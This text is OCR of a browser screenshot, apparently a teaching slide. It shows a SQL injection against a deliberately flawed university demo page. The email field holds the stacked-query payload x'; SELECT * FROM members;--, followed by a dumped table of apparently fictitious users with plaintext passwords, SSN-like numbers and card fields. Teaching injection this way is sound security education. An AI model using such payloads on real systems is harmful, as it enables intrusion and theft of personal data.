 SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
SQL Injection
crypto.cs.jmu.edu/flawedquery-hidden.php Google
JMU Webmail Bb Blackboard WebMail for wangxx...
Email address: x'; SELECT * FROM members;--
Results
loginName lastName firstName emailAddress
-----------------
loginName password lastName firstName middleName jmuEID ssn studentID creditCardNumber nameOnCard cardExpirationD
addiekw passWord Addie Kyle William 1 630971234 100000001 4294967295 Kyle Addie 2015-12-31
allenrm admin458 Allen Rafael Mark 2 450871536 100000002 4294967295 Rafael Allen 2013-07-31
eskridcm 2012Doom Eskridge Charles Matthew 3 908245176 100000003 4294967295 Chad Eskridge 2012-12-12
fieldkl ATPMiami2011 Field Kevin Lawrence 4 489154726 100000004 4294967295 Kevin Field 2011-01-31
fleminel MoreOver Fleming Erik Lee 5 928353821 100000005 4294967295 Erik Fleming 2011-12-15
grant2ct HiddenPwd01 Grant Casey Todd 6 824521097 100000006 4294967295 Casey Grant 2011-11-30
heatwong GreenCard2011 Heatwole Nathan Geary 7 190184728 100000007 4294967295 Nathan Heatwole 2014-03-31
holtcm USInvincible Holt Christopher Michael 8 409289187 100000008 4294967295 Chris Holt 2011-06-30